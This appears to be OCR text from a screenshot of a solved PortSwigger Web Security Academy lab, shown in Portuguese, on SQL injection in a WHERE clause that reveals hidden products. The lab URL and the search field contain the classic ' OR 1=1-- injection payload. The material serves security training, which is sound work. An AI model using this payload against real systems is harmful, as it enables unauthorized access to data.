 0a3e003104af9fca81bb11b800fe00f7.web-security-academy.net/filter?category=%27+OR+1=1--
jo
Web Security
Academy
Vulnerabilidade de injeção de SQL na cláusula WHERE que
permite a recuperação de dados ocultos.
Voltar à descrição do laboratório
LABORATÓRIO Resolvido
Parabéns, você resolveu o experimento!
Compartilhe suas habilidades!
Continue aprendendo
Início
WE LIKE TO
SHOP
' OU 1=1--
Refine sua pesquisa:
Todos Acessórios Brindes corporativos Animais de estimação Presentes tecnológicos
Enter
Cinto para seis cervejas
A tecla Enter gigante
Evite o trânsito das férias
Jogo de Beber Roleta
R$ 39,99 Ver detalhes
R$ 53,84 Ver detalhes
R$ 86,48 Ver detalhes
R$ 85,11 Ver detalhes
Ativar o Windows
Acesse Configurações para ativar o Windows.